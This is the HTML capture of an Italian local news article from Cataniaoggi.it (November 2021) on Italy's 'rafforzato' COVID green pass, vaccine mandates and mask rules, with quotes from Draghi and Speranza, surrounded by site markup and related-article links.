<script type="application/javascript">const rocket_pairs = [{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-d2a15820-e394-4013-a38c-cab821bf1e2c: url('https:\/\/www.cataniaoggi.it\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"d2a15820-e394-4013-a38c-cab821bf1e2c","url":"https:\/\/www.cataniaoggi.it\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_automatic_lazy_rendering wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop wpr_dns_prefetch" /></head>

<body class="wp-singular post-template-default single single-post postid-3334 single-format-video custom-background wp-custom-logo wp-embed-responsive wp-theme-covernews-pro default-content-layout scrolldown-sticky-header aft-sticky-header aft-sticky-sidebar aft-main-banner-slider-editors-picks default single-content-mode-default header-image-default align-content-left aft-and aa-prefix-catan-">
	<div  class="adk-slot interstitial">
  <div  id="adk_interstitial0"></div>
  <div  id="adk_interstitial"></div>
</div>


<div  id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div  class="header-layout-3">
    <div  class="top-masthead">

        <div  class="container">
            <div  class="row">
                                    <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                        
                        <div class="top-navigation"><ul id="top-menu" class="menu"><li id="menu-item-9638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9638"><a href="https://www.cataniaoggi.it/redazione">Redazione</a></li>
<li id="menu-item-9639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9639"><a href="https://www.cataniaoggi.it/pubblicita">Pubblicità su CataniaOggi</a></li>
<li id="menu-item-9640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9640"><a href="https://www.cataniaoggi.it/privacy-policy">Privacy policy</a></li>
</ul></div>                    </div>
                                                    <div class="col-xs-12 col-sm-12 col-md-4 pull-right">
                        <div class="social-navigation"><ul id="social-menu" class="menu"><li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a target="_blank" href="https://www.facebook.com/cataniaoggi.it"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://twitter.com/i/flow/login?redirect_after_login=%2Fcataniaoggi"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" href="https://www.youtube.com/channel/UCu3nLn9oO4XO0KQIWhAe0Yw"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>                    </div>
                            </div>
        </div>
    </div> <!--    Topbar Ends-->
<header  id="masthead" class="site-header">
        <div class="masthead-banner " data-background="">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="site-branding">
                        <a href="https://www.cataniaoggi.it/" class="custom-logo-link" rel="home"><img width="476" height="106" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20476%20106'%3E%3C/svg%3E" class="custom-logo" alt="Cataniaoggi.it" decoding="async" fetchpriority="high" data-lazy-srcset="https://www.cataniaoggi.it/wp-content/uploads/2024/07/cataniaoggi-logo.png 476w, https://www.cataniaoggi.it/wp-content/uploads/2024/07/cataniaoggi-logo-300x67.png 300w" data-lazy-sizes="(max-width: 476px) 100vw, 476px" data-lazy-src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2024/07/cataniaoggi-logo.png" /><noscript><img width="476" height="106" src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2024/07/cataniaoggi-logo.png" class="custom-logo" alt="Cataniaoggi.it" decoding="async" fetchpriority="high" srcset="https://www.cataniaoggi.it/wp-content/uploads/2024/07/cataniaoggi-logo.png 476w, https://www.cataniaoggi.it/wp-content/uploads/2024/07/cataniaoggi-logo-300x67.png 300w" sizes="(max-width: 476px) 100vw, 476px" /></noscript></a>                            <p class="site-title font-family-1">
                                <a href="https://www.cataniaoggi.it/"
                                   rel="home">Cataniaoggi.it</a>
                            </p>
                        
                                            </div>
                </div>
                <div class="col-md-12">
                                <div class="banner-promotions-wrapper">
                                    <div class="promotion-section">
                        <a href="" target="_blank">
                                                    </a>
                    </div>
                                

            </div>
            <!-- Trending line END -->
                            </div>
            </div>
        </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
        <div class="container">
            <div class="row">
                <div class="kol-12">
                    <div class="navigation-container">





                        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                            <a href="javascript:void(0)" class="aft-void-menu">
                                <span class="screen-reader-text">Primary Menu</span>
                                 <i class="ham"></i>
                            </a>
                        </span>
                        <span class="af-mobile-site-title-wrap">
                            <a href="https://www.cataniaoggi.it/" class="custom-logo-link" rel="home"><img width="476" height="106" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20476%20106'%3E%3C/svg%3E" class="custom-logo" alt="Cataniaoggi.it" decoding="async" data-lazy-srcset="https://www.cataniaoggi.it/wp-content/uploads/2024/07/cataniaoggi-logo.png 476w, https://www.cataniaoggi.it/wp-content/uploads/2024/07/cataniaoggi-logo-300x67.png 300w" data-lazy-sizes="(max-width: 476px) 100vw, 476px" data-lazy-src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2024/07/cataniaoggi-logo.png" /><noscript><img width="476" height="106" src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2024/07/cataniaoggi-logo.png" class="custom-logo" alt="Cataniaoggi.it" decoding="async" srcset="https://www.cataniaoggi.it/wp-content/uploads/2024/07/cataniaoggi-logo.png 476w, https://www.cataniaoggi.it/wp-content/uploads/2024/07/cataniaoggi-logo-300x67.png 300w" sizes="(max-width: 476px) 100vw, 476px" /></noscript></a>                            <p class="site-title font-family-1">
                                <a href="https://www.cataniaoggi.it/"
                                   rel="home">Cataniaoggi.it</a>
                            </p>
                        </span>
                        <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-23913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23913"><a href="https://www.cataniaoggi.it/">Home</a></li>
<li id="menu-item-9624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9624"><a href="https://www.cataniaoggi.it/catania">Catania<span class="menu-description">La cronaca di Catania</span></a></li>
<li id="menu-item-9689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9689"><a href="https://www.cataniaoggi.it/in-provincia">In Provincia</a></li>
<li id="menu-item-9628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9628"><a href="https://www.cataniaoggi.it/politica">Politica</a></li>
<li id="menu-item-10574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10574"><a href="https://www.cataniaoggi.it/cultura-e-spettacolo">Cultura e Spettacolo</a></li>
<li id="menu-item-10575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10575"><a href="https://www.cataniaoggi.it/redazione">Redazione</a></li>
</ul></div>
                        <div class="cart-search">

                            <div class="af-search-wrap">
                                <div class="search-overlay">
                                    <a href="#" title="Search" class="search-icon">
                                        <i class="covernews-icon-search"></i>
                                    </a>
                                    <div class="af-search-form">
                                        <form role="search" method="get" class="search-form" action="https://www.cataniaoggi.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>
                </div>
            </div>
        </div>
    </nav>
</header>
</div>


    <div  id="content" class="container">
        <div  class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
            <div class="row">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.cataniaoggi.it" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.cataniaoggi.it/cronaca" itemprop="item"><span itemprop="name">Cronaca</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.cataniaoggi.it/cronaca/arriva-il-green-pass-rafforzato-24-11-2021" itemprop="item"><span itemprop="name">Arriva il green pass &#8220;rafforzato&#8221;</span></a><meta itemprop="position" content="3" /></li></ul></div>            </div>
        </div>
        <div class="row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-3334" class="af-single-article post-3334 post type-post status-publish format-video has-post-thumbnail hentry category-cronaca category-primo-piano tag-covid post_format-post-format-video">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                    <div class='em-post-format'><i class='fas fa-video'></i></div>                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/cronaca" alt="View all posts in Cronaca"> 
                                 Cronaca
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/primo-piano" alt="View all posts in Primo Piano"> 
                                 Primo Piano
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">Arriva il green pass &#8220;rafforzato&#8221;</h1>			
			<div class="gnews"> <a target=“_blank” href="https://news.google.com/publications/CAAqBwgKMLeOrQswxJnFAw?ceid=IT:it&oc=3" class="gnewslink">Segui Cataniaoggi su Google News </a></div>

            
                
        <span class="author-links">
            
                            
                <span class="item-metadata posts-author">
                <i class="far fa-user-circle"></i>
                                <a href="https://www.cataniaoggi.it/author/alfio">
                    Redazione                </a>
                       </span>
                            <span class="item-metadata posts-date">
        <i class="far fa-clock"></i>
        <a href="https://www.cataniaoggi.it/2021/11"> 
            24 Novembre 2021 - 19:33            </a>
    </span>
                
                    </span>
                        

                    </div>
    </div>
    	
    <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img width="640" height="426" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20426'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2021/11/draghi_parla_afp.jpg 750w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2021/11/draghi_parla_afp-300x200.jpg 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2021/11/draghi_parla_afp-696x463.jpg 696w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2021/11/draghi_parla_afp.jpg" /><noscript><img width="640" height="426" src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2021/11/draghi_parla_afp.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2021/11/draghi_parla_afp.jpg 750w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2021/11/draghi_parla_afp-300x200.jpg 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2021/11/draghi_parla_afp-696x463.jpg 696w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>                </div>
            
                </div>
</header><!-- .entry-header -->                                    

    <div class="entry-content">
        <p style="text-align: justify;">Arriva il green pass &#8221;rafforzato&#8221;, questo è lo strumento adottato dal governo per contrastare la quarta ondata Covid, &#8220;si ottiene solo con vaccinazione o guarigione. La validità del super green pass scende da 12 a 9 mesi, mentre dal prossimo 6 dicembre al 15 gennaio &#8220;valgono le nuove regole transitorie per le zone colorate&#8221;, informa Palazzo Chigi</p><style></style><div class="mg-adv-controller" id="Cataniaoggi_TOP" 
        data-slot="Cataniaoggi/TOP" 
        data-mapping="MG_ARTICLE" 
        data-dimensions="300x250,336x280" 
        placementid-seedtag="33169349" 
        placementid-adasta="35049982" style="text-align: center;" >
</div>
<p style="text-align: justify;">Il green pass &#8221;base&#8221;, ovvero il passaporto ottenibile anche con semplice tampone, sarà obbligatorio dal 6 dicembre anche per alberghi, spogliatoi per l&#8217;attività sportiva, trasporto ferroviario regionale e trasporto pubblico locale. Mentre il passaporto vaccinale &#8216;rafforzato&#8217; regolerà &#8220;l&#8217;accesso a spettacoli, eventi sportivi, bar e ristoranti al chiuso, feste e discoteche, cerimonie pubbliche&#8221;, già in zona bianca. Sono state inoltre previste &#8220;ulteriori limitazioni della zona arancione valide solo per chi non possiede il &#8221;green pass rafforzato&#8221;.</p>
<p style="text-align: justify;">La vaccinazione obbligatoria sarà estesa a personale amministrativo sanità, docenti e personale amministrativo scuola, militari, forze di polizia, soccorso pubblico <strong>dal 15 dicembre.</strong> E sempre dalla stessa data scatta il richiamo obbligatorio per le professioni sanitarie, già previste per legge. Viene inoltre previsto il rafforzamento del sistema dei controlli.</p>
<p style="text-align: justify;">Entro 3 giorni dall&#8217;entrata in vigore del dl, infatti, i Prefetti sentono il Comitato provinciale ordine e sicurezza, entro 5 giorni adottano il nuovo piano di controlli coinvolgendo tutte le forze di polizia, relazionando periodicamente. Resta invece non obbligatoria l&#8217;uso della mascherina all&#8217;aperto in zona bianca e, al contrario, obbligatoria all&#8217;aperto e al chiuso in zona gialla, arancione e rossa. Sempre obbligatorio in tutte le zone portarla con sé e indossarla in caso di potenziali assembramenti o affollamenti. Restano infine invariate le tipologie e la durata dei tamponi.</p><div id="inRead" data-loading="lazy""></div>
<div class="ViralizeVideoPH" data-loading="lazy"></div>
<p style="text-align: justify;">&#8220;Ve lo ricordate il Natale l&#8217;anno scorso? Vogliamo conservarci un Natale diverso&#8221;. Così il presidente del Consiglio Mario Draghi al termine del Consiglio dei ministri che ha approvato il Super green pass. &#8220;Se questa iniziativa ha successo&#8221; è &#8220;il miglior modo di riconciliare persone con convinzioni diverse&#8221;, ha aggiunto.</p><div class="mg-adv-controller" id="Cataniaoggi_MIDDLE"  
        data-slot="Cataniaoggi/MIDDLE" 
        data-mapping="MG_ARTICLE_L" 
        data-dimensions="300x250,336x280,300x600"  
        placementid-seedtag="33169352"
        placementid-adasta="35049982" style="text-align: center;">
</div>
<p style="text-align: justify;"><strong>Emergenza:</strong> &#8220;Sullo stato di emergenza non mi azzardo a dire niente un mese prima della scadenza, valuteremo la situazione man mano che arriviamo a fine anno. La domanda da porsi è cosa interessa a noi, se prolungare l&#8217;emergenza o avere a disposizione tutta la struttura di vaccinazione, ospedalizzazione, mobilitazione sanitaria, controlli, che ci ha permesso finora di affrontare l&#8217;emergenza. Credo che la risposta sia la seconda&#8221;. Ha detto il presidente del Consiglio, Mario Draghi, aggiungendo che &#8220;la strada di buonsenso è chiedersi se è possibile mantenere la struttura senza necessariamente promulgare un altro stato di emergenza. Non so se questo è possibile, vedremo&#8221;.</p>
<p style="text-align: justify;"><strong>Arrivo turisti:</strong> &#8220;Con tutta probabilità nei prossimi giorni ci sarà un aggiornamento delle regole di viaggio dell&#8217;Unione Europea. Noi leggeremo con grandissima attenzione gli esiti di questo confronto europeo e poi valuteremo se adeguare le nostre misure. Voglio ricordare che le misure vigenti nel nostro Paese sono misure comunque piuttosto robuste e tra quelle più significative tra i Paesi europei e del mondo&#8221;. Così il ministro della Salute, Roberto Speranza, rispondendo a una domanda in conferenza stampa a Palazzo Chigi in merito agli arrivi anche in vista delle festività.</p>
</p><div class="mg-adv-controller" 
        id="Cataniaoggi_BOTTOM" 
        data-slot="Cataniaoggi/BOTTOM" 
        data-mapping="MG_ARTICLE" 
        data-dimensions="300x250,336x280" 
        placementid-seedtag="33169354" 
        placementid-adasta="35049982" style="text-align: center;" >
</div>

<div id="outbrain-slot"></div>
<!--<div id="mgid-slot"></div>-->                    <div class="post-item-metadata entry-meta">
                <span class="tags-links">Tags: <a href="https://www.cataniaoggi.it/tag/covid" rel="tag">Covid</a></span>            </div>
                
        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.cataniaoggi.it/cronaca/democrazia-partecipata-larea-fitness-nel-parco-gioeni-si-aggiudica-il-primo-posto-24-11-2021" rel="prev"><span class="em-post-navigation">Previous</span> Democrazia Partecipata, l’area fitness nel parco Gioeni si aggiudica il primo posto</a></div><div class="nav-next"><a href="https://www.cataniaoggi.it/cronaca/il-prof-daniele-malfitana-e-il-nuovo-presidente-della-scuola-superiore-di-catania-25-11-2021" rel="next"><span class="em-post-navigation">Next</span> Il prof. Daniele Malfitana è il nuovo presidente della Scuola Superiore di Catania</a></div></div>
	</nav>            </div><!-- .entry-content -->


                                    </div>
                                
<div class="promotionspace enable-promotionspace">

        <div class="em-reated-posts  col-ten">
        <div class="row">
                            <h3 class="related-title">
                                    </h3>
            
            <div class="row">
                                    <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
                        <div class="spotlight-post">
                            <figure class="categorised-article inside-img">
                                <div class="categorised-article-wrapper">
                                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                                        <a href="https://www.cataniaoggi.it/cronaca/san-cristoforo-controlli-della-polizia-multe-per-oltre-22mila-euro-e-156-persone-identificate-10-11-2025">
                                            <img width="225" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20300'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" data-lazy-srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/CONTROLLI-COORDINATI-DALLA-POLIZIA-DI-STATO-NEL-QUARTIERE-S.-CRISTOFORO-1-225x300.jpg 225w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/CONTROLLI-COORDINATI-DALLA-POLIZIA-DI-STATO-NEL-QUARTIERE-S.-CRISTOFORO-1-768x1024.jpg 768w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/CONTROLLI-COORDINATI-DALLA-POLIZIA-DI-STATO-NEL-QUARTIERE-S.-CRISTOFORO-1-1152x1536.jpg 1152w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/CONTROLLI-COORDINATI-DALLA-POLIZIA-DI-STATO-NEL-QUARTIERE-S.-CRISTOFORO-1-1024x1365.jpg 1024w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/CONTROLLI-COORDINATI-DALLA-POLIZIA-DI-STATO-NEL-QUARTIERE-S.-CRISTOFORO-1.jpg 1200w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/CONTROLLI-COORDINATI-DALLA-POLIZIA-DI-STATO-NEL-QUARTIERE-S.-CRISTOFORO-1-225x300.jpg" /><noscript><img width="225" height="300" src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/CONTROLLI-COORDINATI-DALLA-POLIZIA-DI-STATO-NEL-QUARTIERE-S.-CRISTOFORO-1-225x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/CONTROLLI-COORDINATI-DALLA-POLIZIA-DI-STATO-NEL-QUARTIERE-S.-CRISTOFORO-1-225x300.jpg 225w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/CONTROLLI-COORDINATI-DALLA-POLIZIA-DI-STATO-NEL-QUARTIERE-S.-CRISTOFORO-1-768x1024.jpg 768w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/CONTROLLI-COORDINATI-DALLA-POLIZIA-DI-STATO-NEL-QUARTIERE-S.-CRISTOFORO-1-1152x1536.jpg 1152w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/CONTROLLI-COORDINATI-DALLA-POLIZIA-DI-STATO-NEL-QUARTIERE-S.-CRISTOFORO-1-1024x1365.jpg 1024w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/CONTROLLI-COORDINATI-DALLA-POLIZIA-DI-STATO-NEL-QUARTIERE-S.-CRISTOFORO-1.jpg 1200w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>                                        </a>
                                    </div>
                                </div>
                                                                <div class="figure-categories figure-categories-bg">

                                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/cronaca" alt="View all posts in Cronaca"> 
                                 Cronaca
                             </a>
                        </li></ul>                                </div>
                            </figure>

                            <figcaption>

                                <h3 class="article-title article-title-1">
                                    <a href="https://www.cataniaoggi.it/cronaca/san-cristoforo-controlli-della-polizia-multe-per-oltre-22mila-euro-e-156-persone-identificate-10-11-2025">
                                        San Cristoforo, controlli della Polizia: multe per oltre 22mila euro e 156 persone identificate                                    </a>
                                </h3>
                                <div class="grid-item-metadata">
                                    
        <span class="author-links">
            
                            
                <span class="item-metadata posts-author">
                <i class="far fa-user-circle"></i>
                                <a href="https://www.cataniaoggi.it/author/alfio">
                    Redazione                </a>
                       </span>
                            <span class="item-metadata posts-date">
        <i class="far fa-clock"></i>
        <a href="https://www.cataniaoggi.it/2025/11"> 
            10 Novembre 2025 - 22:56            </a>
    </span>
                
                    </span>
                                        </div>
                            </figcaption>
                        </div>
                    </div>
                                    <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
                        <div class="spotlight-post">
                            <figure class="categorised-article inside-img">
                                <div class="categorised-article-wrapper">
                                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                                        <a href="https://www.cataniaoggi.it/cronaca/catania-trovato-morto-in-palestra-di-via-zurria-indaga-la-procura-10-11-2025">
                                            <img width="300" height="168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20168'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" data-lazy-srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2021/11/ambulanza-sirena-300x168.jpg 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2021/11/ambulanza-sirena.jpg 645w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2021/11/ambulanza-sirena-300x168.jpg" /><noscript><img width="300" height="168" src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2021/11/ambulanza-sirena-300x168.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2021/11/ambulanza-sirena-300x168.jpg 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2021/11/ambulanza-sirena.jpg 645w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                                        </a>
                                    </div>
                                </div>
                                                                <div class="figure-categories figure-categories-bg">

                                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/aperturesotto" alt="View all posts in Aperturesotto"> 
                                 Aperturesotto
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/catania" alt="View all posts in Catania"> 
                                 Catania
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/cronaca" alt="View all posts in Cronaca"> 
                                 Cronaca
                             </a>
                        </li></ul>                                </div>
                            </figure>

                            <figcaption>

                                <h3 class="article-title article-title-1">
                                    <a href="https://www.cataniaoggi.it/cronaca/catania-trovato-morto-in-palestra-di-via-zurria-indaga-la-procura-10-11-2025">
                                        Catania, trovato morto in palestra di via Zurria: indaga la Procura                                    </a>
                                </h3>
                                <div class="grid-item-metadata">
                                    
        <span class="author-links">
            
                            
                <span class="item-metadata posts-author">
                <i class="far fa-user-circle"></i>
                                <a href="https://www.cataniaoggi.it/author/alfio">
                    Redazione                </a>
                       </span>
                            <span class="item-metadata posts-date">
        <i class="far fa-clock"></i>
        <a href="https://www.cataniaoggi.it/2025/11"> 
            10 Novembre 2025 - 22:30            </a>
    </span>
                
                    </span>
                                        </div>
                            </figcaption>
                        </div>
                    </div>
                                    <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
                        <div class="spotlight-post">
                            <figure class="categorised-article inside-img">
                                <div class="categorised-article-wrapper">
                                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                                        <a href="https://www.cataniaoggi.it/cronaca/violenza-di-genere-in-italia-lo-studio-della-sapienza-smentisce-le-differenze-tra-nord-e-sud-30-10-2025">
                                            <img width="300" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20260'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" data-lazy-srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/06/RADIOMOBILE-CATANIA-31-300x260.jpg 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/06/RADIOMOBILE-CATANIA-31.jpg 394w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/06/RADIOMOBILE-CATANIA-31-300x260.jpg" /><noscript><img width="300" height="260" src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/06/RADIOMOBILE-CATANIA-31-300x260.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/06/RADIOMOBILE-CATANIA-31-300x260.jpg 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/06/RADIOMOBILE-CATANIA-31.jpg 394w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                                        </a>
                                    </div>
                                </div>
                                                                <div class="figure-categories figure-categories-bg">

                                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/aperturesotto" alt="View all posts in Aperturesotto"> 
                                 Aperturesotto
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/catania" alt="View all posts in Catania"> 
                                 Catania
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/cronaca" alt="View all posts in Cronaca"> 
                                 Cronaca
                             </a>
                        </li></ul>                                </div>
                            </figure>

                            <figcaption>

                                <h3 class="article-title article-title-1">
                                    <a href="https://www.cataniaoggi.it/cronaca/violenza-di-genere-in-italia-lo-studio-della-sapienza-smentisce-le-differenze-tra-nord-e-sud-30-10-2025">
                                        Violenza di genere in Italia: lo studio della Sapienza smentisce le differenze tra Nord e Sud                                    </a>
                                </h3>
                                <div class="grid-item-metadata">
                                    
        <span class="author-links">
            
                            
                <span class="item-metadata posts-author">
                <i class="far fa-user-circle"></i>
                                <a href="https://www.cataniaoggi.it/author/musarraalfio">
                    Alfio Musarra                </a>
                       </span>
                            <span class="item-metadata posts-date">
        <i class="far fa-clock"></i>
        <a href="https://www.cataniaoggi.it/2025/10"> 
            30 Ottobre 2025 - 07:09            </a>
    </span>
                
                    </span>
                                        </div>
                            </figcaption>
                        </div>
                    </div>
                                    <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
                        <div class="spotlight-post">
                            <figure class="categorised-article inside-img">
                                <div class="categorised-article-wrapper">
                                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                                        <a href="https://www.cataniaoggi.it/aperturesotto/catania-fiera-dei-morti-dal-31-ottobre-al-9-novembre-al-parcheggio-fontanarossa-29-10-2025">
